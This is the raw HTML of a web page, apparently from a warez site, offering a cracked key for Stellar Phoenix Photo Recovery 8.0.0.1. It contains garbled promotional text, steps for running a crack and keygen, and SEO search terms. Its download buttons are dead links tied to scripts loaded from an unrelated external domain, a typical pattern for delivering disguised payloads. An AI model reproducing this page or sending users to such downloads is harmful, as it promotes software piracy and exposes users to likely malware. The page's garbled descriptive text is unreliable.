.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://riosofts.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://riosofts.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://riosofts.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js" defer></script>
<link rel="https://api.w.org/" href="https://riosofts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riosofts.com/wp-json/wp/v2/posts/1722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riosofts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p9ENMR-rM' />
<link rel="alternate" type="application/json+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fstellar-phoenix-photo-recovery-key%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fstellar-phoenix-photo-recovery-key%2F&#038;format=xml" />
      <style>
      img.wp-post-image{ display: none !important; }
      </style>
      	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://riosofts.com/wp-content/uploads/2018/02/background1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-1722 single-format-standard custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://riosofts.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li id="menu-item-2771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://riosofts.com/" rel="home">Rio Softs</a></p><p class="site-description">Yes You Are On the Right Place For Free Softwares</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-1722" class="post-1722 post type-post status-publish format-standard has-post-thumbnail hentry category-recovery">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Stellar Phoenix Photo Recovery Key</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://riosofts.com/author/riosofts/">Rio Softs</a></span><span class="entry-date"><time class="entry-date published updated" datetime="2018-04-29T19:36:25+05:00">April 29, 2018</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://riosofts.com/stellar-phoenix-photo-recovery-key/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="624" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20350'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Stellar Phoenix Photo Recovery" decoding="async" fetchpriority="high" data-attachment-id="1811" data-permalink="https://riosofts.com/stellar-phoenix-photo-recovery-key/stellar-phoenix-photo-recovery/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" data-orig-size="624,701" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stellar Phoenix Photo Recovery" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=267%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?resize=624%2C350&amp;ssl=1" /><noscript><img width="624" height="350" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?resize=624%2C350&amp;ssl=1" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Stellar Phoenix Photo Recovery" decoding="async" fetchpriority="high" data-attachment-id="1811" data-permalink="https://riosofts.com/stellar-phoenix-photo-recovery-key/stellar-phoenix-photo-recovery/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" data-orig-size="624,701" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stellar Phoenix Photo Recovery" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=267%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" /></noscript>	</div>
	
	<div class="entry-content">
		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Stellar Phoenix Photo Recovery 8.0.0.1 Key + Crack</h2>
<p>Stellar Phoenix Photo Recovery Key is a caplet suit which shows high accuracy rate of recovery of the lost data from computer hard drive.During the activation process, it requires specific keys or registration keys which unlock all its attributes.It even ensures you boat full list of the missing data.It finds the data which lost due to any corruption of the ysystem or corruption of storage drives.</p>
<p><img decoding="async" data-attachment-id="1811" data-permalink="https://riosofts.com/stellar-phoenix-photo-recovery-key/stellar-phoenix-photo-recovery/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" data-orig-size="624,701" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stellar Phoenix Photo Recovery" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=267%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" class="size-medium wp-image-1811 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20267%20300'%3E%3C/svg%3E" alt="Stellar Phoenix Photo Recovery" width="267" height="300" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?resize=267%2C300&amp;ssl=1 267w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?w=624&amp;ssl=1 624w" data-lazy-sizes="(max-width: 267px) 100vw, 267px" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?resize=267%2C300&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="1811" data-permalink="https://riosofts.com/stellar-phoenix-photo-recovery-key/stellar-phoenix-photo-recovery/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" data-orig-size="624,701" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stellar Phoenix Photo Recovery" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=267%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&amp;ssl=1" class="size-medium wp-image-1811 aligncenter" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?resize=267%2C300&#038;ssl=1" alt="Stellar Phoenix Photo Recovery" width="267" height="300" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?resize=267%2C300&amp;ssl=1 267w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?w=624&amp;ssl=1 624w" sizes="(max-width: 267px) 100vw, 267px" data-recalc-dims="1" /></noscript></p>
<p>Stellar Phoenix Photo Recovery Crack is actually used to keep secure the pictures and retrieve them at windows operating devices and Mac devices.It has the characteristic to recover computer data from the formed field of cameras.It supports all formats and restores the add in the original format.It can recover data from all compressed FAT and NTFS file systems.It recovers the office documents, emails, photos, and other files which become a victim of viruses, or system failure.It suports a huge range of digital media.Its deep scanning engine saves your information at the final place form where have been lost.This is a most leading program in the market.<a href="https://riosofts.com/getflv-crack/">GetFLV Crack </a></p>
<p><img decoding="async" data-attachment-id="1812" data-permalink="https://riosofts.com/stellar-phoenix-photo-recovery-key/stellar-phoenix-photo-recovery-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?fit=400%2C276&amp;ssl=1" data-orig-size="400,276" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stellar Phoenix Photo Recovery 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?fit=300%2C207&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?fit=400%2C276&amp;ssl=1" class="size-medium wp-image-1812 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20207'%3E%3C/svg%3E" alt="Stellar Phoenix Photo Recovery 1" width="300" height="207" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?resize=300%2C207&amp;ssl=1 300w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?w=400&amp;ssl=1 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?resize=300%2C207&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="1812" data-permalink="https://riosofts.com/stellar-phoenix-photo-recovery-key/stellar-phoenix-photo-recovery-1/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?fit=400%2C276&amp;ssl=1" data-orig-size="400,276" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stellar Phoenix Photo Recovery 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?fit=300%2C207&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?fit=400%2C276&amp;ssl=1" class="size-medium wp-image-1812 aligncenter" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?resize=300%2C207&#038;ssl=1" alt="Stellar Phoenix Photo Recovery 1" width="300" height="207" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?resize=300%2C207&amp;ssl=1 300w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery-1.png?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></noscript></p>
<h3>Stellar Phoenix Photo Recovery 8.0.0.1 Key + Crack Features</h3>
<ul>
<li>Rechte photos, videos and also other multimedia files.</li>
<li>Raw recovery.</li>
<li>It recovers photos from memory cards and USB drives.</li>
<li>It is the user-friendly interface.</li>
<li>It supports all videos file formats and audio file formats.</li>
<li>Thumbnail supported.</li>
<li>High-speed processing to the recovery of files and data.</li>
<li>Hard drive cloning.</li>
<li>System startup disc.</li>
<li>And many more.</li>
</ul>
<h4>How To Install?</h4>
<ol>
<li>Download this crack.</li>
<li>Install it.</li>
<li>Open its crack.</li>
<li>Write our name.Press on a generate key button.</li>
<li>Done and enjoy.</li>
</ol>
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><div class="hatom-extra"><small><span class="entry-title">Stellar Phoenix Photo Recovery Key</span> was last modified: <span class="post-date updated">April 29th, 2018</span> by <span class="vcard author post-author"><span class="fn">Rio Softs</span></span></small></div><h4>Incoming search terms:</h4><ul><li>stellar phoenix 8 0 0 1 key</li><li>Stellar Phoenix Photo Recovery 8 0 0 1 Crack Plus Keygen</li><li>stellar phoenix photo recovery 8 0 0 1 full crack untuk windows</li><li>stellar phoenix photo recovery 8 0 0 1 key</li><li>stellar phoenix photo recovery cracked old version</li></ul><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1722" class="share-twitter sd-button share-icon no-text" href="https://riosofts.com/stellar-phoenix-photo-recovery-key/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1722" class="share-facebook sd-button share-icon no-text" href="https://riosofts.com/stellar-phoenix-photo-recovery-key/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-142711529-1722-663e92e5b2a71' data-src='https://widgets.wp.com/likes/#blog_id=142711529&amp;post_id=1722&amp;origin=riosofts.com&amp;obj_id=142711529-1722-663e92e5b2a71' data-name='like-post-frame-142711529-1722-663e92e5b2a71' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://riosofts.com/category/recovery/" rel="category tag">Recovery</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://riosofts.com/handy-recovery-crack/" rel="prev">Handy Recovery Crack</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://riosofts.com/reiboot-crack/" rel="next">Reiboot Crack</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stellar-phoenix-photo-recovery-key/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://riosofts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="zHodu" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1722' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://riosofts.com/explaindio-video-creator-crack/">Explaindio Video Creator 4.6 Crack Incl Latest License Code</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/addictive-drums-crack/">Addictive Drums 2 Crack v2.2.5.6 Prepaid Setup Install r2r</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/global-mapper-crack/">Global Mapper 24.2 Crack Full Activated Setup Download</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/goldwave-keygen/">GoldWave 6.78 Keygen incl Setup Crack Download Full Free Edition</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/finale-crack/">Finale 27.3.0.147 Crack + Serial Keygen Full Free Updated Version</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/serato-dj-crack/">Serato DJ Pro 3.0.10 Crack Professional License Key Full Free</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/pcsx4-emulator/">PCSX4 Emulator 2023 Download For PC [Approximately Working]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/adobe-muse-cc-2017-crack/">Adobe Muse CC 2024 Crack Download Full Powerful Tool</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/d3dgear-crack/">D3DGear 5.00.2318 Crack | Fast Game Recorder [Bhen-Cock]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/freemake-video-converter-4-1-14-crack-activation/">Freemake Video Converter 4.1.14.4 Crack And Key Activation Full</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://riosofts.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://riosofts.com/category/animation-creation/">Animation Creation</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://riosofts.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://riosofts.com/category/archive-manager/">Archive Manager</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://riosofts.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://riosofts.com/category/disc-burning/">Disc Burning</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://riosofts.com/category/disc-maker/">Disc Maker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://riosofts.com/category/download-mnager/">Download Mnager</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://riosofts.com/category/drawing/">Drawing</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://riosofts.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://riosofts.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://riosofts.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://riosofts.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://riosofts.com/category/hacking-software/">Hacking Software</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://riosofts.com/category/image-editing/">Image Editing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://riosofts.com/category/irc-software/">IRC software</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://riosofts.com/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://riosofts.com/category/mobile-manager/">Mobile Manager</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://riosofts.com/category/movie-maker/">Movie Maker</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://riosofts.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://riosofts.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://riosofts.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://riosofts.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://riosofts.com/category/reader/">Reader</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://riosofts.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://riosofts.com/category/scanner/">Scanner</a>
